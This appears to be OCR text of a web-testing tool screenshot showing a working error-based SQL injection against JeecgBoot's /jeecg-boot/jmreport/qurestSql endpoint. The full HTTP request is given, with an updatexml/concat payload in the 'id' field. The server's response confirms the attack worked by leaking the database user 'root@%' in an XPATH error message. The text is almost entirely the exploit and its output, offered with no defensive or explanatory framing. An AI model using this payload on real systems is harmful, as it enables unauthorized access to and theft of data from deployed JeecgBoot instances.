 Request
数据包扫描
热加载
URL
1 POST /jeecg-boot/jmreport/qurestSql HTTP/1.1
2 Content-Type: application/json
3 Host:
4
5 {"apiSelectId":"1290104038414721025",
6 "id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select current_user)),1)) or '%%' like '"}
搜索定位响应
456bytes / 67ms
1 HTTP/1.1 200
2 Server: nginx/1.23.2
3 Date: Tue, 25 Apr 2023 10:50:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Vary: origin,access-control-request-method,access-control-request-headers,
accept-encoding
7 Content-Length: 456
8
9 {
10 "success": false,
11 "message": "操作失败，PreparedStatementCallback; uncategorized SQLException for
SQL [select * from rep_demo_gongsi where id='1' or '%1%' like (updatexml(0x3a,
concat(1,(select current_user)),1)) or '%%' like '']; SQL state [HY000]; error
code [1105]; XPATH syntax error: 'root@%'; nested exception is java.sql.
SQLException: XPATH syntax error: 'root@%'",
12 "code": 500,
13 "result": null,
14 "timestamp": 1682419806694
15 }